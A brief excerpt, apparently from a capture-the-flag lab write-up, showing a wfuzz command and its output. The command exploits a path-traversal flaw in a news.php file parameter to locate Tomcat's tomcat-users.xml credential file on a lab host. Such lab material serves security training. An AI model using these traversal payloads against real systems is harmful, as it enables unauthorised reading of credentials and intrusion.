 ┌──(root㉿3kara)-[~]
└─# wfuzz -c -w wordlist -u http://10.10.10.194/news.php?file=../../../../usr/share/tomcat9/FUZZ/tomcat-users.xml --hl 0
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.194/news.php?file=../../../../usr/share/tomcat9/FUZZ/tomcat-users.xml
Total requests: 11
==================================================================
ID   Response   Lines      Word         Chars          Payload
==================================================================
000010:  C=200     47 L      289 W         2325 Ch        "etc"
Total time: 0.610210
Processed Requests: 11
Filtered Requests: 10
Requests/sec.: 18.02657